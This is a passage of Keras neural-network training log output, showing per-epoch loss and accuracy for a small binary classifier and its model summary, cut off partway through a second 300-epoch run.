135us/sample - loss: 0.0258 - accuracy: 0.9315\n Epoch 228/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0209 - accuracy: 0.9178\n Epoch 229/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0219 - accuracy: 0.9178\n Epoch 230/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0223 - accuracy: 0.9178\n Epoch 231/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0259 - accuracy: 0.9178\n Epoch 232/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0231 - accuracy: 0.9178\n Epoch 233/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0199 - accuracy: 0.9178\n Epoch 234/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0260 - accuracy: 0.9178\n Epoch 235/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0195 - accuracy: 0.9178\n Epoch 236/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 237/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0244 - accuracy: 0.9178\n Epoch 238/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0228 - accuracy: 0.9178\n Epoch 239/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 240/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0260 - accuracy: 0.9041\n Epoch 241/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0224 - accuracy: 0.9315\n Epoch 242/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0179 - accuracy: 0.9178\n Epoch 243/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0210 - accuracy: 0.9178\n Epoch 244/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0194 - accuracy: 0.9178\n Epoch 245/300\n 73/73 [==============================] - ETA: 0s - loss: 9.4358e-04 - accuracy: 1.00 - 0s 134us/sample - loss: 0.0238 - accuracy: 0.9178\n Epoch 246/300\n 73/73 [==============================] - ETA: 0s - loss: 0.0306 - accuracy: 0.93 - 0s 132us/sample - loss: 0.0246 - accuracy: 0.9178\n Epoch 247/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0236 - accuracy: 0.9178\n Epoch 248/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0217 - accuracy: 0.9178\n Epoch 249/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0269 - accuracy: 0.9178\n Epoch 250/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0212 - accuracy: 0.9178\n Epoch 251/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0231 - accuracy: 0.9178\n Epoch 252/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0204 - accuracy: 0.9178\n Epoch 253/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0168 - accuracy: 0.9178\n Epoch 254/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0236 - accuracy: 0.9178\n Epoch 255/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0206 - accuracy: 0.9178\n Epoch 256/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.0222 - accuracy: 0.9178\n Epoch 257/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0223 - accuracy: 0.9178\n Epoch 258/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0247 - accuracy: 0.9178\n Epoch 259/300\n 73/73 [==============================] - 0s 127us/sample - loss: 0.0229 - accuracy: 0.9178\n Epoch 260/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0201 - accuracy: 0.9178\n Epoch 261/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0197 - accuracy: 0.9178\n Epoch 262/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0230 - accuracy: 0.9178\n Epoch 263/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0188 - accuracy: 0.9178\n Epoch 264/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0213 - accuracy: 0.9178\n Epoch 265/300\n 73/73 [==============================] - 0s 124us/sample - loss: 0.0196 - accuracy: 0.9178\n Epoch 266/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0225 - accuracy: 0.9178\n Epoch 267/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0227 - accuracy: 0.9178\n Epoch 268/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0168 - accuracy: 0.9178\n Epoch 269/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 270/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0223 - accuracy: 0.9178\n Epoch 271/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0207 - accuracy: 0.9178\n Epoch 272/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0225 - accuracy: 0.9178\n Epoch 273/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0200 - accuracy: 0.9178\n Epoch 274/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0225 - accuracy: 0.9178\n Epoch 275/300\n 73/73 [==============================] - 0s 150us/sample - loss: 0.0271 - accuracy: 0.9178\n Epoch 276/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0204 - accuracy: 0.9178\n Epoch 277/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0249 - accuracy: 0.9178\n Epoch 278/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0227 - accuracy: 0.9178\n Epoch 279/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0240 - accuracy: 0.9178\n Epoch 280/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0219 - accuracy: 0.9178\n Epoch 281/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0257 - accuracy: 0.9041\n Epoch 282/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0187 - accuracy: 0.9178\n Epoch 283/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0199 - accuracy: 0.9178\n Epoch 284/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0192 - accuracy: 0.9178\n Epoch 285/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0205 - accuracy: 0.9178\n Epoch 286/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 287/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0219 - accuracy: 0.9178\n Epoch 288/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0220 - accuracy: 0.9178\n Epoch 289/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0210 - accuracy: 0.9178\n Epoch 290/300\n 73/73 [==============================] - 0s 195us/sample - loss: 0.0199 - accuracy: 0.9178\n Epoch 291/300\n 73/73 [==============================] - 0s 154us/sample - loss: 0.0227 - accuracy: 0.9178\n Epoch 292/300\n 73/73 [==============================] - ETA: 0s - loss: 0.0282 - accuracy: 0.80 - 0s 150us/sample - loss: 0.0180 - accuracy: 0.9178\n Epoch 293/300\n 73/73 [==============================] - 0s 184us/sample - loss: 0.0177 - accuracy: 0.9178\n Epoch 294/300\n 73/73 [==============================] - 0s 144us/sample - loss: 0.0222 - accuracy: 0.9315\n Epoch 295/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0180 - accuracy: 0.9178\n Epoch 296/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 297/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0206 - accuracy: 0.9178\n Epoch 298/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0208 - accuracy: 0.9178\n Epoch 299/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0222 - accuracy: 0.9178\n Epoch 300/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0190 - accuracy: 0.9178\n Model: \"sequential_13\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n dense_32 (Dense) (None, 128) 4608 \n _________________________________________________________________\n activation_32 (Activation) (None, 128) 0 \n _________________________________________________________________\n dropout_21 (Dropout) (None, 128) 0 \n _________________________________________________________________\n dense_33 (Dense) (None, 1) 129 \n _________________________________________________________________\n activation_33 (Activation) (None, 1) 0 \n =================================================================\n Total params: 4,737\n Trainable params: 4,737\n Non-trainable params: 0\n _________________________________________________________________\n Train on 74 samples\n Epoch 1/300\n 74/74 [==============================] - 1s 7ms/sample - loss: 0.1509 - accuracy: 0.3784\n Epoch 2/300\n 74/74 [==============================] - 0s 144us/sample - loss: 0.1408 - accuracy: 0.4189\n Epoch 3/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.1246 - accuracy: 0.5811\n Epoch 4/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.1236 - accuracy: 0.6351\n Epoch 5/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.1165 - accuracy: 0.6622\n Epoch 6/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.1111 - accuracy: 0.7027\n Epoch 7/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.1085 - accuracy: 0.7297\n Epoch 8/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.1057 - accuracy: 0.7973\n Epoch 9/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.1005 - accuracy: 0.8108\n Epoch 10/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.1018 - accuracy: 0.8243\n Epoch 11/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0886 - accuracy: 0.8108\n Epoch 12/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0900 - accuracy: 0.8649\n Epoch 13/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0827 - accuracy: 0.8784\n Epoch 14/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0843 - accuracy: 0.8514\n Epoch 15/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0771 - accuracy: 0.8784\n Epoch 16/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0774 - accuracy: 0.8919\n Epoch 17/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0703 - accuracy: 0.8784\n Epoch 18/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0686 - accuracy: 0.8784\n Epoch 19/300\n 74/74 [==============================] - 0s 144us/sample - loss: 0.0724 - accuracy: 0.8784\n Epoch 20/300\n 74/74 [==============================] - 0s 137us/sample - loss: 0.0600 - accuracy: 0.8919\n Epoch 21/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0621 - accuracy: 0.8784\n Epoch 22/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0650 - accuracy: 0.8784\n Epoch 23/300\n 74/74 [==============================] - 0s 137us/sample - loss: 0.0611 - accuracy: 0.8784\n Epoch 24/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0568 - accuracy: 0.8784\n Epoch 25/300\n 74/74 [==============================] - 0s 144us/sample - loss: 0.0544 - accuracy: 0.8784\n Epoch 26/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0543 - accuracy: 0.8919\n Epoch 27/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0568 - accuracy: 0.8784\n Epoch 28/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0595 - accuracy: 0.8784\n Epoch 29/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0570 - accuracy: 0.8784\n Epoch 30/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0481 - accuracy: 0.8784\n Epoch 31/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0461 - accuracy: 0.8784\n Epoch 32/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0500 - accuracy: 0.8784\n Epoch 33/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0429 - accuracy: 0.8919\n Epoch 34/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0440 - accuracy: 0.8784\n Epoch 35/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0505 - accuracy: 0.8784\n Epoch 36/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0483 - accuracy: 0.8784\n Epoch 37/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0430 - accuracy: 0.8784\n Epoch 38/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0395 - accuracy: 0.8919\n Epoch 39/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0417 - accuracy: 0.8784\n Epoch 40/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0424 - accuracy: 0.8919\n Epoch 41/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0397 - accuracy: 0.8919\n Epoch 42/300\n 74/74 [==============================] - 0s 139us/sample - loss: 0.0396 - accuracy: 0.8919\n Epoch 43/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0325 - accuracy: 0.8784\n Epoch 44/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0402 - accuracy: 0.8919\n Epoch 45/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0396 - accuracy: 0.8919\n Epoch 46/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0361 - accuracy: 0.8919\n Epoch 47/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0377 - accuracy: 0.8919\n Epoch 48/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0379 - accuracy: 0.8919\n Epoch 49/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0373 - accuracy: 0.8919\n Epoch 50/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0379 - accuracy: 0.8919\n Epoch 51/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0380 - accuracy: 0.8919\n Epoch 52/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0398 - accuracy: 0.8919\n Epoch 53/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0424 - accuracy: 0.8784\n Epoch 54/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0390 - accuracy: 0.8919\n Epoch 55/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0322 - accuracy: 0.8919\n Epoch 56/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0310 - accuracy: 0.8919\n Epoch 57/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0354 - accuracy: 0.8919\n Epoch 58/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0365 - accuracy: 0.8919\n Epoch 59/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0312 - accuracy: 0.8919\n Epoch 60/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0396 - accuracy: 0.8919\n Epoch 61/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0326 - accuracy: 0.8919\n Epoch 62/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0389 - accuracy: 0.8919\n Epoch 63/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 64/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0341 - accuracy: 0.8919\n Epoch 65/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0291 - accuracy: 0.86 - 0s 138us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 66/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0383 - accuracy: 0.8919\n Epoch 67/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0340 - accuracy: 0.8919\n Epoch 68/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0321 - accuracy: 0.8919\n Epoch 69/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0310 - accuracy: 0.8919\n Epoch 70/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0316 - accuracy: 0.8919\n Epoch 71/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0296 - accuracy: 0.8919\n Epoch 72/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0406 - accuracy: 0.8919\n Epoch 73/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0283 - accuracy: 0.8919\n Epoch 74/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0326 - accuracy: 0.8919\n Epoch 75/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0310 - accuracy: 0.8919\n Epoch 76/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0299 - accuracy: 0.8919\n Epoch 77/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0341 - accuracy: 0.8919\n Epoch 78/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0316 - accuracy: 0.8919\n Epoch 79/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0306 - accuracy: 0.8919\n Epoch 80/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0365 - accuracy: 0.8919\n Epoch 81/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0367 - accuracy: 0.8919\n Epoch 82/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0322 - accuracy: 0.8919\n Epoch 83/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0370 - accuracy: 0.8919\n Epoch 84/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 85/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0341 - accuracy: 0.8919\n Epoch 86/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0275 - accuracy: 0.9054\n Epoch 87/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0279 - accuracy: 0.8919\n Epoch 88/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0300 - accuracy: 0.8919\n Epoch 89/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0319 - accuracy: 0.8919\n Epoch 90/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0285 - accuracy: 0.8919\n Epoch 91/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0328 - accuracy: 0.8919\n Epoch 92/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0316 - accuracy: 0.8919\n Epoch 93/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0355 - accuracy: 0.8919\n Epoch 94/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0332 - accuracy: 0.8919\n Epoch 95/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0370 - accuracy: 0.8919\n Epoch 96/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 97/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0365 - accuracy: 0.8919\n Epoch 98/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0280 - accuracy: 0.8919\n Epoch 99/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 100/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0293 - accuracy: 0.8919\n Epoch 101/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0316 - accuracy: 0.8919\n Epoch 102/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0334 - accuracy: 0.8919\n Epoch 103/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0285 - accuracy: 0.8919\n Epoch 104/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 105/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0290 - accuracy: 0.8919\n Epoch 106/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 107/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 108/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0286 - accuracy: 0.8919\n Epoch 109/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0297 - accuracy: 0.8919\n Epoch 110/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0160 - accuracy: 1.00 - 0s 121us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 111/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 112/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 113/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0323 - accuracy: 0.8919\n Epoch 114/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0307 - accuracy: 0.8919\n Epoch 115/300\n 74/74 [==============================] - 0s 141us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 116/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0285 - accuracy: 0.8919\n Epoch 117/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0288 - accuracy: 0.8919\n Epoch 118/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0332 - accuracy: 0.8919\n Epoch 119/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0336 - accuracy: 0.8919\n Epoch 120/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0276 - accuracy: 0.8919\n Epoch 121/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0306 - accuracy: 0.8919\n Epoch 122/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0334 - accuracy: 0.8919\n Epoch 123/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0283 - accuracy: 0.8919\n Epoch 124/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0328 - accuracy: 0.8919\n Epoch 125/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0317 - accuracy: 0.8919\n Epoch 126/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0277 - accuracy: 0.8919\n Epoch 127/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0292 - accuracy: 0.8919\n Epoch 128/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0286 - accuracy: 0.8919\n Epoch 129/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0300 - accuracy: 0.8919\n Epoch 130/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0374 - accuracy: 0.8919\n Epoch 131/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0295 - accuracy: 0.8919\n Epoch 132/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 133/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 134/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 135/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0352 - accuracy: 0.8784\n Epoch 136/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 137/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0288 - accuracy: 0.8919\n Epoch 138/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0333 - accuracy: 0.8919\n Epoch 139/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0289 - accuracy: 0.8919\n Epoch 140/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 141/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0319 - accuracy: 0.8919\n Epoch 142/300\n 74/74 [==============================] - 0s 141us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 143/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0295 - accuracy: 0.8919\n Epoch 144/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0299 - accuracy: 0.8919\n Epoch 145/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0269 - accuracy: 0.8919\n Epoch 146/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0319 - accuracy: 0.8919\n Epoch 147/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 148/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0284 - accuracy: 0.8919\n Epoch 149/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0281 - accuracy: 0.8919\n Epoch 150/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0313 - accuracy: 0.8919\n Epoch 151/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0292 - accuracy: 0.8919\n Epoch 152/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0309 - accuracy: 0.80 - 0s 115us/sample - loss: 0.0264 - accuracy: 0.8919\n Epoch 153/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0300 - accuracy: 0.8919\n Epoch 154/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0276 - accuracy: 0.8919\n Epoch 155/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0270 - accuracy: 0.8919\n Epoch 156/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0329 - accuracy: 0.8919\n Epoch 157/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0337 - accuracy: 0.8919\n Epoch 158/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0289 - accuracy: 0.8919\n Epoch 159/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0318 - accuracy: 0.8919\n Epoch 160/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0248 - accuracy: 0.8919\n Epoch 161/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0293 - accuracy: 0.8919\n Epoch 162/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0261 - accuracy: 0.8919\n Epoch 163/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 164/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0330 - accuracy: 0.8919\n Epoch 165/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0296 - accuracy: 0.8919\n Epoch 166/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0282 - accuracy: 0.8919\n Epoch 167/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0272 - accuracy: 0.8919\n Epoch 168/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0337 - accuracy: 0.8919\n Epoch 169/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0350 - accuracy: 0.8919\n Epoch 170/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0339 - accuracy: 0.8919\n Epoch 171/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0260 - accuracy: 0.8919\n Epoch 172/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0299 - accuracy: 0.8919\n Epoch 173/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0341 - accuracy: 0.8919\n Epoch 174/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 175/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0268 - accuracy: 0.8919\n Epoch 176/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 177/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0279 - accuracy: 0.8919\n Epoch 178/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 179/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 180/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0282 - accuracy: 0.8919\n Epoch 181/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0322 - accuracy: 0.8919\n Epoch 182/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0268 - accuracy: 0.8919\n Epoch 183/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0267 - accuracy: 0.8919\n Epoch 184/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0300 - accuracy: 0.8919\n Epoch 185/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0289 - accuracy: 0.8919\n Epoch 186/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0296 - accuracy: 0.8919\n Epoch 187/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0283 - accuracy: 0.8919\n Epoch 188/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 189/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0218 - accuracy: 0.86 - 0s 126us/sample - loss: 0.0260 - accuracy: 0.8919\n Epoch 190/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0274 - accuracy: 0.8919\n Epoch 191/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0280 - accuracy: 0.8919\n Epoch 192/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0258 - accuracy: 0.8919\n Epoch 193/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0083 - accuracy: 0.93 - 0s 121us/sample - loss: 0.0284 - accuracy: 0.8919\n Epoch 194/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0300 - accuracy: 0.8919\n Epoch 195/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0269 - accuracy: 0.8919\n Epoch 196/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0269 - accuracy: 0.8919\n Epoch 197/300\n 74/74 [==============================] - 0s 137us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 198/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0243 - accuracy: 0.8919\n Epoch 199/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0280 - accuracy: 0.8919\n Epoch 200/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0269 - accuracy: 0.9054\n Epoch 